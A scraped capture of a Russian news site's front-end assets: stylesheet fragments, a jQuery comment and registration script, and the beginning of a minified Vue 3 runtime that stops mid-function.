    font-size: 30px;
    font-weight: normal;
    left: 0;
    position: absolute;
    top: -14px;

}
nav.header-nav ul.root li.podpiska a

{

	position: relative;
	padding-left: 17px;

}*/
.container {
    position: relative;
}

.right-ban {
    position: absolute;
    width: 230px;
    height: 100%;
    right: -230px;

}

.right-wrapper {
    position: sticky;
    top: 40px;
    background: url(../img/gov/gov11_190x560.gif) center 20px no-repeat;
    width: 100%;
    height: 580px;
}


@media (max-width: 1530px) {
    .right-ban {
        width: 90px;
        right: -90px;
    }

    .right-wrapper {
        background: url(../img/gov/gov11_80x500.gif) center 20px no-repeat;
        height: 520px;
    }
}

@media (min-width: 1531px) and (max-width: 1710px) {
    .right-ban {
        width: 135px;
        right: -135px;
    }

    .right-wrapper {
        background: url(../img/gov/gov11_125x560.gif) center 20px no-repeat;
        height: 580px;
    }
}

.img-width-100 {
    max-width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://ampravda.ru/tpl/css/main.vue.css?v=5
body_size: 823
content:
.show-more-articles[data-v-0c386506]{margin-top:20px;display:flex;flex-wrap:wrap}.article-item[data-v-0c386506]{display:inline-flex;width:33.04%;padding:10px 10px 0;box-sizing:border-box;border-right:1px solid #d8d8d8}.article-item[data-v-0c386506]:nth-child(1),.article-item[data-v-0c386506]:nth-child(2),.article-item[data-v-0c386506]:nth-child(3){padding-top:0}.inner-article[data-v-0c386506]{border-top:1px solid #d8d8d8;padding:10px 0 0;display:flex}.inner-article img[data-v-0c386506]{margin-right:10px}.inner-article h2[data-v-0c386506]{font-size:13px;font-weight:400}.btn-red[data-v-0c386506]{background:none repeat scroll 0 0 #e54028;color:#fff;cursor:pointer;display:inline-block;font-family:Roboto,Arial,serif;font-weight:700;padding:5px 10px;font-size:12px;border:0 none;text-transform:uppercase}.btn-red[data-v-0c386506]:disabled{background:none repeat scroll 0 0 #d98175}.center[data-v-0c386506]{text-align:center;margin:15px 0}.article-description[data-v-0c386506],.article-info[data-v-0c386506]{display:none}@media (max-width: 640px){.article-item[data-v-0c386506]{width:100%;border:none;margin:0}.inner-article[data-v-0c386506]{flex-direction:column;padding:15px 0 0}.inner-article h2[data-v-0c386506]{font-size:130%;font-family:Georgia,sans-serif;margin-bottom:15px;margin-top:20px}.article-description[data-v-0c386506],.article-info[data-v-0c386506]{display:block;margin-bottom:10px}.article-info[data-v-0c386506]{text-transform:uppercase;font-size:90%;color:#979797}}.info-politika{padding:5px;background:#fde7e0;margin:10px 0 0;border:1px solid #fdc3b0}.cookies[data-v-a190a3b3]{position:fixed;width:100%;z-index:2;border-top:1px solid hsla(0,0%,100%,.2);background-color:#424242;bottom:0;top:auto}.cookies .content[data-v-a190a3b3]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;justify-content:space-between}.cookies .content p[data-v-a190a3b3]{padding:20px 0;color:#fff}.cookies .content a[data-v-a190a3b3]{color:#fff;text-decoration:underline}.btn-red[data-v-a190a3b3]{background:none repeat scroll 0 0 #e54028;color:#fff;cursor:pointer;display:inline-block;font-family:Roboto,Arial,serif;font-weight:700;padding:5px 10px;font-size:12px;border:0 none;text-transform:uppercase}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ampravda.ru/tpl/js/comments.min.js?v=2014-03-08
body_size: 1890
content:
/*!
 * Powered by DeMx (http://demx.info)
 */

var Comments=function(a,b){this.options={},$.extend(this.options,b||{}),this.addComment=function(){var a=c.forms.login.find('input[type="submit"]');a.attr("disabled",!0);
	$.ajax(
	{
		url:config.modules.comments+"/?json",
		dataType:"json",
		type:"post",
		data:c.getData("login"),
		success:function(b)
		{
			if(b.error)
			{
				var d="";
				for(var e in b.error)
				{
					""===d&&(d=e);
					$("#error_"+e).html(b.error[e]).fadeIn("fast");
					$("#"+d).focus();
				}		
			}
			else
			{
				if(b.comment.author_id)
					dataLayer.push({'event': 'loginCommentEvent'});
				else
					dataLayer.push({'event': 'guestCommentEvent'});

				$(c.className+" .msg").remove(),$("#text").val(""),$("#captcha").length>0&&$("#captcha").val(""),c.createComment(b.comment),($("#password").length>0&&""!==$("#password").val()||0===$("#password").length)&&($(c.className+" .control, "+c.className+" .username, "+c.className+" .password").remove(),c.createUserline(b.comment.username));a.attr("disabled",!1),c.updateCaptcha()
			}


		}})},this.createComment=function(a){var b="";b=1==a.is_author?'<div class="author">Автор</div>':'<div class="id-wrap">'+a.num+"</div>";var d='<div class="item"><div class="id">'+b+'</div><div class="date">'+a.date_add+'</div><div class="text">'+a.text+'<em class="'+a.style_author+'">'+a.author+'</em></div><div class="empty"></div></div>';c.list.prepend(d),$("html, body").animate({scrollTop:c.list.offset().top},500)},this.delComment=function(){},this.updateCaptcha=function(){$("#captcha_image")&&($("#captcha").val(""),$("#captcha_image").attr("src","/inc/captcha/securimage_show.php?sid="+Math.random()))},this.showCaptcha=function(){var a=$("#captcha");a.parent().show("fast"),a.attr("disabled",!1)},this.hideCaptcha=function(){var a=$("#captcha");a.parent().hide("fast"),a.attr("disabled",!0)},this.register=function()
			{
				var a=c.forms.register.find('input[type="submit"]');
				a.attr("disabled",!0),$('#comments .done').empty().addClass('none'),$.ajax(
				{
					url:"/?json",
					dataType:"json",
					type:"get",
					data:c.getData("register"),
					success:function(b)
					{
						if(b.error)
						{
							$.each( b.error, function( key, value ){$('#comments .done').append(value).removeClass('none')})
						};
						dataLayer.push({'event': 'RegisterEvent'});
						a.attr("disabled",!1),b.error||($(".box-comments .username, .box-comments .password, .box-comments .control").remove(),c.forms.register.addClass("none"),c.forms.login.removeClass("none"),$(".box-comments .done").html(b.done).show("fast"),c.createUserline(b.user.username))
					}
				})
			},this.getData=function(a){var b={};return c.forms[a].find("input, textarea").each(function(){var a=$(this),c=a.attr("name"),d=a.val();b[c]=d}),b},this.createUserline=function(a){0===c.forms.login.find(".value").length&&c.forms.login.find(".in").eq(0).before('<div class="in"><div class="value">'+a+'</div><a href="'+config.modules.logout+'" class="logout">'+config.lng.l_logout+"</div></div>")};var c=this;$().ready(function(){c.forms={login:$("#login"),register:$("#register")},c.list=$("#comments_list"),c.className=a;var b=$(".box-comments .login, .box-comments .register, .box-comments .reminder");b.click(function(){var a=$(this).attr("href").replace("#","");switch($("#login, #register, #reminder").addClass("none"),$("#"+a).removeClass("none"),a){case"login":$("#text").focus();break;case"register":$("#username_register").focus();break;case"reminder":$("#username_reminder").focus()}return b.removeClass("active"),$(this).addClass("active"),!1}),$(".box-comments A.close").click(function(){return $(".box-comments .add").hide("fast"),$(".box-comments A.open").removeClass("none"),!1}),$(".box-comments A.open").click(function(){return $(".box-comments .add").show("fast"),$(this).addClass("none"),!1}),$("#username").length>0&&$("#password").length>0?c.forms.login.FormValidator({username:{empty:"Введите Ваше имя."},text:{empty:"Введите комментарий."},captcha:{empty:"Введите защитный код."}},{submit:!1,onValid:function(){""===$("#password").val()?c.showCaptcha():c.hideCaptcha(),c.addComment()}}):c.forms.login.FormValidator({text:{empty:"Введите комментарий."},captcha:{empty:"Введите защитный код."}},{submit:!1,onValid:function(){c.addComment()}}),$("#password").blur(function(){""===$("#password").val()?c.showCaptcha():c.hideCaptcha()}),$("#text").keydown(function(a){10!=a.keyCode&&13!=a.keyCode||!a.ctrlKey||c.addComment()}),c.forms.register.FormValidator({username_register:{empty:"Введите Ваше имя."},password_register:{empty:"Введите пароль."},email:{empty:"Введите e-mail.",email:"Введите корректный e-mail."}},{submit:!1,onValid:function(){c.register()}})})};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ampravda.ru/tpl/js/main.vue.js?v=5
body_size: 64776
content:
function Fe(e,t){const n=Object.create(null),s=e.split(",");for(let r=0;r<s.length;r++)n[s[r]]=!0;return t?r=>!!n[r.toLowerCase()]:r=>!!n[r]}const Pf="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt",kf=Fe(Pf);function Jn(e){if(U(e)){const t={};for(let n=0;n<e.length;n++){const s=e[n],r=J(s)?il(s):Jn(s);if(r)for(const i in r)t[i]=r[i]}return t}else{if(J(e))return e;if(le(e))return e}}const Af=/;(?![^(]*\))/g,Mf=/:([^]+)/,Rf=/\/\*.*?\*\//gs;function il(e){const t={};return e.replace(Rf,"").split(Af).forEach(n=>{if(n){const s=n.split(Mf);s.length>1&&(t[s[0].trim()]=s[1].trim())}}),t}function Yn(e){let t="";if(J(e))t=e;else if(U(e))for(let n=0;n<e.length;n++){const s=Yn(e[n]);s&&(t+=s+" ")}else if(le(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function Ff(e){if(!e)return null;let{class:t,style:n}=e;return t&&!J(t)&&(e.class=Yn(t)),n&&(e.style=Jn(n)),e}const Lf="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",Df="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistanceLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",Bf="area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr",$f=Fe(Lf),Hf=Fe(Df),Vf=Fe(Bf),xf="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Uf=Fe(xf);function ol(e){return!!e||e===""}function jf(e,t){if(e.length!==t.length)return!1;let n=!0;for(let s=0;n&&s<e.length;s++)n=Tt(e[s],t[s]);return n}function Tt(e,t){if(e===t)return!0;let n=no(e),s=no(t);if(n||s)return n&&s?e.getTime()===t.getTime():!1;if(n=St(e),s=St(t),n||s)return e===t;if(n=U(e),s=U(t),n||s)return n&&s?jf(e,t):!1;if(n=le(e),s=le(t),n||s){if(!n||!s)return!1;const r=Object.keys(e).length,i=Object.keys(t).length;if(r!==i)return!1;for(const o in e){const l=e.hasOwnProperty(o),c=t.hasOwnProperty(o);if(l&&!c||!l&&c||!Tt(e[o],t[o]))return!1}}return String(e)===String(t)}function js(e,t){return e.findIndex(n=>Tt(n,t))}const he=e=>J(e)?e:e==null?"":U(e)||le(e)&&(e.toString===cl||!q(e.toString))?JSON.stringify(e,ll,2):String(e),ll=(e,t)=>t&&t.__v_isRef?ll(e,t.value):ln(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[s,r])=>(n[`${s} =>`]=r,n),{})}:Zt(t)?{[`Set(${t.size})`]:[...t.values()]}:le(t)&&!U(t)&&!fl(t)?String(t):t,re={},on=[],Pe=()=>{},Cs=()=>!1,Kf=/^on[^a-z]/,Yt=e=>Kf.test(e),ei=e=>e.startsWith("onUpdate:"),ee=Object.assign,ti=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Wf=Object.prototype.hasOwnProperty,Q=(e,t)=>Wf.call(e,t),U=Array.isArray,ln=e=>Zn(e)==="[object Map]",Zt=e=>Zn(e)==="[object Set]",no=e=>Zn(e)==="[object Date]",q=e=>typeof e=="function",J=e=>typeof e=="string",St=e=>typeof e=="symbol",le=e=>e!==null&&typeof e=="object",ni=e=>le(e)&&q(e.then)&&q(e.catch),cl=Object.prototype.toString,Zn=e=>cl.call(e),qf=e=>Zn(e).slice(8,-1),fl=e=>Zn(e)==="[object Object]",si=e=>J(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,$t=Fe(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),zf=Fe("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),Ks=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Jf=/-(\w)/g,Te=Ks(e=>e.replace(Jf,(t,n)=>n?n.toUpperCase():"")),Yf=/\B([A-Z])/g,$e=Ks(e=>e.replace(Yf,"-$1").toLowerCase()),Xt=Ks(e=>e.charAt(0).toUpperCase()+e.slice(1)),cn=Ks(e=>e?`on${Xt(e)}`:""),pn=(e,t)=>!Object.is(e,t),fn=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},Os=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},dt=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let so;const Zf=()=>so||(so=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});let De;class ri{constructor(t=!1){this.detached=t,this.active=!0,this.effects=[],this.cleanups=[],this.parent=De,!t&&De&&(this.index=(De.scopes||(De.scopes=[])).push(this)-1)}run(t){if(this.active){const n=De;try{return De=this,t()}finally{De=n}}}on(){De=this}off(){De=this.parent}stop(t){if(this.active){let n,s;for(n=0,s=this.effects.length;n<s;n++)this.effects[n].stop();for(n=0,s=this.cleanups.length;n<s;n++)this.cleanups[n]();if(this.scopes)for(n=0,s=this.scopes.length;n<s;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this.active=!1}}}function Xf(e){return new ri(e)}function ul(e,t=De){t&&t.active&&t.effects.push(e)}function Qf(){return De}function Gf(e){De&&De.cleanups.push(e)}const ii=e=>{const t=new Set(e);return t.w=0,t.n=0,t},al=e=>(e.w&wt)>0,pl=e=>(e.n&wt)>0,eu=({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=wt},tu=e=>{const{deps:t}=e;if(t.length){let n=0;for(let s=0;s<t.length;s++){const r=t[s];al(r)&&!pl(r)?r.delete(e):t[n++]=r,r.w&=~wt,r.n&=~wt}t.length=n}},Or=new WeakMap;let In=0,wt=1;const Nr=30;let Xe;const Ht=Symbol(""),Pr=Symbol("");class Xn{constructor(t,n=null,s){this.fn=t,this.scheduler=n,this.active=!0,this.deps=[],this.parent=void 0,ul(this,s)}run(){if(!this.active)return this.fn();let t=Xe,n=Ct;for(;t;){if(t===this)return;t=t.parent}try{return this.parent=Xe,Xe=this,Ct=!0,wt=1<<++In,In<=Nr?eu(this):ro(this),this.fn()}finally{In<=Nr&&tu(this),wt=1<<--In,Xe=this.parent,Ct=n,this.parent=void 0,this.deferStop&&this.stop()}}stop(){Xe===this?this.deferStop=!0:this.active&&(ro(this),this.onStop&&this.onStop(),this.active=!1)}}function ro(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}function nu(e,t){e.effect&&(e=e.effect.fn);const n=new Xn(e);t&&(ee(n,t),t.scope&&ul(n,t.scope)),(!t||!t.lazy)&&n.run();const s=n.run.bind(n);return s.effect=n,s}function su(e){e.effect.stop()}let Ct=!0;const dl=[];function En(){dl.push(Ct),Ct=!1}function Cn(){const e=dl.pop();Ct=e===void 0?!0:e}function xe(e,t,n){if(Ct&&Xe){let s=Or.get(e);s||Or.set(e,s=new Map);let r=s.get(n);r||s.set(n,r=ii()),hl(r)}}function hl(e,t){let n=!1;In<=Nr?pl(e)||(e.n|=wt,n=!al(e)):n=!e.has(Xe),n&&(e.add(Xe),Xe.deps.push(e))}function ht(e,t,n,s,r,i){const o=Or.get(e);if(!o)return;let l=[];if(t==="clear")l=[...o.values()];else if(n==="length"&&U(e)){const c=dt(s);o.forEach((f,a)=>{(a==="length"||a>=c)&&l.push(f)})}else switch(n!==void 0&&l.push(o.get(n)),t){case"add":U(e)?si(n)&&l.push(o.get("length")):(l.push(o.get(Ht)),ln(e)&&l.push(o.get(Pr)));break;case"delete":U(e)||(l.push(o.get(Ht)),ln(e)&&l.push(o.get(Pr)));break;case"set":ln(e)&&l.push(o.get(Ht));break}if(l.length===1)l[0]&&kr(l[0]);else{const c=[];for(const f of l)f&&c.push(...f);kr(ii(c))}}function kr(e,t){const n=U(e)?e:[...e];for(const s of n)s.computed&&io(s);for(const s of n)s.computed||io(s)}function io(e,t){(e!==Xe||e.allowRecurse)&&(e.scheduler?e.scheduler():e.run())}const ru=Fe("__proto__,__v_isRef,__isVue"),ml=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(St)),iu=Ws(),ou=Ws(!1,!0),lu=Ws(!0),cu=Ws(!0,!0),oo=fu();function fu(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const s=G(this);for(let i=0,o=this.length;i<o;i++)xe(s,"get",i+"");const r=s[t](...n);return r===-1||r===!1?s[t](...n.map(G)):r}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){En();const s=G(this)[t].apply(this,n);return Cn(),s}}),e}function Ws(e=!1,t=!1){return function(s,r,i){if(r==="__v_isReactive")return!e;if(r==="__v_isReadonly")return e;if(r==="__v_isShallow")return t;if(r==="__v_raw"&&i===(e?t?vl:Cl:t?El:bl).get(s))return s;const o=U(s);if(!e&&o&&Q(oo,r))return Reflect.get(oo,r,i);const l=Reflect.get(s,r,i);return(St(r)?ml.has(r):ru(r))||(e||xe(s,"get",r),t)?l:Ee(l)?o&&si(r)?l:l.value:le(l)?e?li(l):Js(l):l}}const uu=gl(),au=gl(!0);function gl(e=!1){return function(n,s,r,i){let o=n[s];if(Kt(o)&&Ee(o)&&!Ee(r))return!1;if(!e&&(!Dn(r)&&!Kt(r)&&(o=G(o),r=G(r)),!U(n)&&Ee(o)&&!Ee(r)))return o.value=r,!0;const l=U(n)&&si(s)?Number(s)<n.length:Q(n,s),c=Reflect.set(n,s,r,i);return n===G(i)&&(l?pn(r,o)&&ht(n,"set",s,r):ht(n,"add",s,r)),c}}function pu(e,t){const n=Q(e,t);e[t];const s=Reflect.deleteProperty(e,t);return s&&n&&ht(e,"delete",t,void 0),s}function du(e,t){const n=Reflect.has(e,t);return(!St(t)||!ml.has(t))&&xe(e,"has",t),n}function hu(e){return xe(e,"iterate",U(e)?"length":Ht),Reflect.ownKeys(e)}const yl={get:iu,set:uu,deleteProperty:pu,has:du,ownKeys:hu},_l={get:lu,set(e,t){return!0},deleteProperty(e,t){return!0}},mu=ee({},yl,{get:ou,set:au}),gu=ee({},_l,{get:cu}),oi=e=>e,qs=e=>Reflect.getPrototypeOf(e);function ls(e,t,n=!1,s=!1){e=e.__v_raw;const r=G(e),i=G(t);n||(t!==i&&xe(r,"get",t),xe(r,"get",i));const{has:o}=qs(r),l=s?oi:n?ui:Bn;if(o.call(r,t))return l(e.get(t));if(o.call(r,i))return l(e.get(i));e!==r&&e.get(t)}function cs(e,t=!1){const n=this.__v_raw,s=G(n),r=G(e);return t||(e!==r&&xe(s,"has",e),xe(s,"has",r)),e===r?n.has(e):n.has(e)||n.has(r)}function fs(e,t=!1){return e=e.__v_raw,!t&&xe(G(e),"iterate",Ht),Reflect.get(e,"size",e)}function lo(e){e=G(e);const t=G(this);return qs(t).has.call(t,e)||(t.add(e),ht(t,"add",e,e)),this}function co(e,t){t=G(t);const n=G(this),{has:s,get:r}=qs(n);let i=s.call(n,e);i||(e=G(e),i=s.call(n,e));const o=r.call(n,e);return n.set(e,t),i?pn(t,o)&&ht(n,"set",e,t):ht(n,"add",e,t),this}function fo(e){const t=G(this),{has:n,get:s}=qs(t);let r=n.call(t,e);r||(e=G(e),r=n.call(t,e)),s&&s.call(t,e);const i=t.delete(e);return r&&ht(t,"delete",e,void 0),i}function uo(){const e=G(this),t=e.size!==0,n=e.clear();return t&&ht(e,"clear",void 0,void 0),n}function us(e,t){return function(s,r){const i=this,o=i.__v_raw,l=G(o),c=t?oi:e?ui:Bn;return!e&&xe(l,"iterate",Ht),o.forEach((f,a)=>s.call(r,c(f),c(a),i))}}function as(e,t,n){return function(...s){const r=this.__v_raw,i=G(r),o=ln(i),l=e==="entries"||e===Symbol.iterator&&o,c=e==="keys"&&o,f=r[e](...s),a=n?oi:t?ui:Bn;return!t&&xe(i,"iterate",c?Pr:Ht),{next(){const{value:u,done:d}=f.next();return d?{value:u,done:d}:{value:l?[a(u[0]),a(u[1])]:a(u),done:d}},[Symbol.iterator](){return this}}}}function gt(e){return function(...t){return e==="delete"?!1:this}}function yu(){const e={get(i){return ls(this,i)},get size(){return fs(this)},has:cs,add:lo,set:co,delete:fo,clear:uo,forEach:us(!1,!1)},t={get(i){return ls(this,i,!1,!0)},get size(){return fs(this)},has:cs,add:lo,set:co,delete:fo,clear:uo,forEach:us(!1,!0)},n={get(i){return ls(this,i,!0)},get size(){return fs(this,!0)},has(i){return cs.call(this,i,!0)},add:gt("add"),set:gt("set"),delete:gt("delete"),clear:gt("clear"),forEach:us(!0,!1)},s={get(i){return ls(this,i,!0,!0)},get size(){return fs(this,!0)},has(i){return cs.call(this,i,!0)},add:gt("add"),set:gt("set"),delete:gt("delete"),clear:gt("clear"),forEach:us(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(i=>{e[i]=as(i,!1,!1),n[i]=as(i,!0,!1),t[i]=as(i,!1,!0),s[i]=as(i,!0,!0)}),[e,n,t,s]}const[_u,bu,Eu,Cu]=yu();function zs(e,t){const n=t?e?Cu:Eu:e?bu:_u;return(s,r,i)=>r==="__v_isReactive"?!e:r==="__v_isReadonly"?e:r==="__v_raw"?s:Reflect.get(Q(n,r)&&r in s?n:s,r,i)}const vu={get:zs(!1,!1)},Tu={get:zs(!1,!0)},Su={get:zs(!0,!1)},wu={get:zs(!0,!0)},bl=new WeakMap,El=new WeakMap,Cl=new WeakMap,vl=new WeakMap;function Iu(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Ou(e){return e.__v_skip||!Object.isExtensible(e)?0:Iu(qf(e))}function Js(e){return Kt(e)?e:Ys(e,!1,yl,vu,bl)}function Tl(e){return Ys(e,!1,mu,Tu,El)}function li(e){return Ys(e,!0,_l,Su,Cl)}function Nu(e){return Ys(e,!0,gu,wu,vl)}function Ys(e,t,n,s,r){if(!le(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=r.get(e);if(i)return i;const o=Ou(e);if(o===0)return e;const l=new Proxy(e,o===2?s:n);return r.set(e,l),l}function Vt(e){return Kt(e)?Vt(e.__v_raw):!!(e&&e.__v_isReactive)}function Kt(e){return!!(e&&e.__v_isReadonly)}function Dn(e){return!!(e&&e.__v_isShallow)}function ci(e){return Vt(e)||Kt(e)}function G(e){const t=e&&e.__v_raw;return t?G(t):e}function fi(e){return Os(e,"__v_skip",!0),e}const Bn=e=>le(e)?Js(e):e,ui=e=>le(e)?li(e):e;function ai(e){Ct&&Xe&&(e=G(e),hl(e.dep||(e.dep=ii())))}function Zs(e,t){e=G(e),e.dep&&kr(e.dep)}function Ee(e){return!!(e&&e.__v_isRef===!0)}function vs(e){return Sl(e,!1)}function Pu(e){return Sl(e,!0)}function Sl(e,t){return Ee(e)?e:new ku(e,t)}class ku{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:G(t),this._value=n?t:Bn(t)}get value(){return ai(this),this._value}set value(t){const n=this.__v_isShallow||Dn(t)||Kt(t);t=n?t:G(t),pn(t,this._rawValue)&&(this._rawValue=t,this._value=n?t:Bn(t),Zs(this))}}function Au(e){Zs(e)}function wl(e){return Ee(e)?e.value:e}const Mu={get:(e,t,n)=>wl(Reflect.get(e,t,n)),set:(e,t,n,s)=>{const r=e[t];return Ee(r)&&!Ee(n)?(r.value=n,!0):Reflect.set(e,t,n,s)}};function pi(e){return Vt(e)?e:new Proxy(e,Mu)}class Ru{constructor(t){this.dep=void 0,this.__v_isRef=!0;const{get:n,set:s}=t(()=>ai(this),()=>Zs(this));this._get=n,this._set=s}get value(){return this._get()}set value(t){this._set(t)}}function Fu(e){return new Ru(e)}function Lu(e){const t=U(e)?new Array(e.length):{};for(const n in e)t[n]=Il(e,n);return t}class Du{constructor(t,n,s){this._object=t,this._key=n,this._defaultValue=s,this.__v_isRef=!0}get value(){const t=this._object[this._key];return t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}}function Il(e,t,n){const s=e[t];return Ee(s)?s:new Du(e,t,n)}var Ol;class Bu{constructor(t,n,s,r){this._setter=n,this.dep=void 0,this.__v_isRef=!0,this[Ol]=!1,this._dirty=!0,this.effect=new Xn(t,()=>{this._dirty||(this._dirty=!0,Zs(this))}),this.effect.computed=this,this.effect.active=this._cacheable=!r,this.__v_isReadonly=s}get value(){const t=G(this);return ai(t),(t._dirty||!t._cacheable)&&(t._dirty=!1,t._value=t.effect.run()),t._value}set value(t){this._setter(t)}}Ol="__v_isReadonly";function $u(e,t,n=!1){let s,r;const i=q(e);return i?(s=e,r=Pe):(s=e.get,r=e.set),new Bu(s,r,i||!r,n)}function Hu(e,...t){}function at(e,t,n,s){let r;try{r=s?e(...s):e()}catch(i){Qt(i,t,n)}return r}function He(e,t,n,s){if(q(e)){const i=at(e,t,n,s);return i&&ni(i)&&i.catch(o=>{Qt(o,t,n)}),i}const r=[];for(let i=0;i<e.length;i++)r.push(He(e[i],t,n,s));return r}function Qt(e,t,n,s=!0){const r=t?t.vnode:null;if(t){let i=t.parent;const o=t.proxy,l=n;for(;i;){const f=i.ec;if(f){for(let a=0;a<f.length;a++)if(f[a](e,o,l)===!1)return}i=i.parent}const c=t.appContext.config.errorHandler;if(c){at(c,null,10,[e,o,l]);return}}Vu(e,n,r,s)}function Vu(e,t,n,s=!0){console.error(e)}let $n=!1,Ar=!1;const Se=[];let nt=0;const un=[];let ct=null,Ft=0;const Nl=Promise.resolve();let di=null;function hi(e){const t=di||Nl;return e?t.then(this?e.bind(this):e):t}function xu(e){let t=nt+1,n=Se.length;for(;t<n;){const s=t+n>>>1;Hn(Se[s])<e?t=s+1:n=s}return t}function Xs(e){(!Se.length||!Se.includes(e,$n&&e.allowRecurse?nt+1:nt))&&(e.id==null?Se.push(e):Se.splice(xu(e.id),0,e),Pl())}function Pl(){!$n&&!Ar&&(Ar=!0,di=Nl.then(kl))}function Uu(e){const t=Se.indexOf(e);t>nt&&Se.splice(t,1)}function mi(e){U(e)?un.push(...e):(!ct||!ct.includes(e,e.allowRecurse?Ft+1:Ft))&&un.push(e),Pl()}function ao(e,t=$n?nt+1:0){for(;t<Se.length;t++){const n=Se[t];n&&n.pre&&(Se.splice(t,1),t--,n())}}function Ns(e){if(un.length){const t=[...new Set(un)];if(un.length=0,ct){ct.push(...t);return}for(ct=t,ct.sort((n,s)=>Hn(n)-Hn(s)),Ft=0;Ft<ct.length;Ft++)ct[Ft]();ct=null,Ft=0}}const Hn=e=>e.id==null?1/0:e.id,ju=(e,t)=>{const n=Hn(e)-Hn(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function kl(e){Ar=!1,$n=!0,Se.sort(ju);const t=Pe;try{for(nt=0;nt<Se.length;nt++){const n=Se[nt];n&&n.active!==!1&&at(n,null,14)}}finally{nt=0,Se.length=0,Ns(),$n=!1,di=null,(Se.length||un.length)&&kl()}}let nn,ps=[];function Al(e,t){var n,s;nn=e,nn?(nn.enabled=!0,ps.forEach(({event:r,args:i})=>nn.emit(r,...i)),ps=[]):typeof window<"u"&&window.HTMLElement&&!(!((s=(n=window.navigator)===null||n===void 0?void 0:n.userAgent)===null||s===void 0)&&s.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(i=>{Al(i,t)}),setTimeout(()=>{nn||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,ps=[])},3e3)):ps=[]}function Ku(e,t,...n){if(e.isUnmounted)return;const s=e.vnode.props||re;let r=n;const i=t.startsWith("update:"),o=i&&t.slice(7);if(o&&o in s){const a=`${o==="modelValue"?"model":o}Modifiers`,{number:u,trim:d}=s[a]||re;d&&(r=n.map(g=>J(g)?g.trim():g)),u&&(r=n.map(dt))}let l,c=s[l=cn(t)]||s[l=cn(Te(t))];!c&&i&&(c=s[l=cn($e(t))]),c&&He(c,e,6,r);const f=s[l+"Once"];if(f){if(!e.emitted)e.emitted={};else if(e.emitted[l])return;e.emitted[l]=!0,He(f,e,6,r)}}function Ml(e,t,n=!1){const s=t.emitsCache,r=s.get(e);if(r!==void 0)return r;const i=e.emits;let o={},l=!1;if(!q(e)){const c=f=>{const a=Ml(f,t,!0);a&&(l=!0,ee(o,a))};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}return!i&&!l?(le(e)&&s.set(e,null),null):(U(i)?i.forEach(c=>o[c]=null):ee(o,i),le(e)&&s.set(e,o),o)}function 